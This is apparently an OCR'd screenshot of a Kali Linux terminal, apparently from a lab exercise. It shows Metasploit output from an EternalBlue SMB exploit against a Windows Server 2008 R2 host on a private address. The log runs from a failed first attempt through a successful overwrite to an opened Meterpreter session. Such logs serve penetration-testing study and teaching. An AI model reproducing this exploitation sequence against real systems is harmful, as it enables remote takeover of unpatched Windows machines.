 root@kali: /home/kali
File Actions Edit View Help
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.138:4444
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.52.138:445 - Connecting to target for exploitation.
[+] 192.168.52.138:445 - Connection established for exploitation.
[+] 192.168.52.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.52.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.52.138:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.52.138:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.52.138:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.52.138:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.52.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.52.138:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.52.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.52.138:445 - Starting non-paged pool grooming
[+] 192.168.52.138:445 - Sending SMBv2 buffers
[+] 192.168.52.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.138:445 - Sending final SMBv2 buffers.
[*] 192.168.52.138:445 - Sending last fragment of exploit packet!
[*] 192.168.52.138:445 - Receiving response from exploit packet
[+] 192.168.52.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.52.138:445 - Sending egg to corrupted connection.
[*] 192.168.52.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.52.138
[*] Meterpreter session 2 opened (192.168.52.143:12280 → 192.168.52.138:4444 via session 1) at 2024-04-18 15:30:36 -0400
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Generating Payload: http -- Arch: x64 -- Exit Function: Process -- System Call: None
meterpreter >